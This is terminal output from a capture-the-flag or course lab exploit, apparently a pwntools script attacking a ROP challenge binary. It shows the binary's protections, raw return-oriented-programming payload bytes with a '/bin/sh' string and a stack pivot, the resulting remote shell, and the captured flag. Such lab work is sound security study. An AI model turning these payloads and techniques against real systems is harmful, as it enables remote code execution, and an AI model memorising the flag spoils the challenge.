 ❯ python exp3.py r
[*] '/root/ssec/lab1/rop/rop3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 数据删除: Done
payload = b'/bin/sh\x00#\x08@\x00\x00\x00\x00\x00\xa0 `\x00\x00\x00\x00\x00\x86\x05@\x00\x
00\x00\x00\x00\xa0\x05@\x00\x00\x00\x00\x00'
payload = b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0 `\x00\x00
\x00\x00\x00\x00\x07@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
$ ./flag.exe 数据删除
CONGRATS
[ timestamp ] Mon May  8 02:48:23 2023
You flag: ssec2023{r0p_5iMpl3_p1v0t|数据删除}
$